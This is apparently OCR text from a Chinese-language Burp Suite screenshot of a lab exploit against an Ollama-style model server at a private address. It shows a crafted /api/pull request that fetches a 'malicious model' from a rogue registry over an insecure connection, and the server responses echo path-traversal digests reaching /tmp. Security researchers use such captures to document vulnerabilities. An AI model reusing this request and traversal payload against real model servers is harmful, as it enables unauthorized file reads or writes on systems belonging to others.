 Burp 项目 Intruder 重放器 查看 帮助 Hackvertor Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 xia Yue Hackver
Passive Scan Client Authz AuthMatrix
1 × +
发送 取消 < > 目标: http://192.168.244.133:11434
请求
美化 Raw Hex Hackvertor \n
1 POST /api/pull HTTP/1.1
2 Host: 192.168.244.133:11434
3 Content-Type: application/json
4 Content-Length: 67
5
构建的恶意模型
6 {
7 "name":"192.168.244.133/rogue/bi0x",
8 "insecure":true
9 }
不安全连接
10
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Tue, 16 Jul 2024 15:59:39 GMT
4 Content-Length: 3171
5
6 {
"status":"pulling manifest"
}
7 {
"status":"pulling ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../tm
p/notfoundfile",
"total":2,
"completed":21
}
8 {
"status":"pulling ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../tm
p/notfoundfile",
"total":2,
"completed":21
}
9 {
"status":"pulling ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../tm
p/notfoundfile",
"total":2,
"completed":21
}
10 {
"status":"pulling ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../tm
p/notfoundfile",
"total":2,
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头
完成 3,285字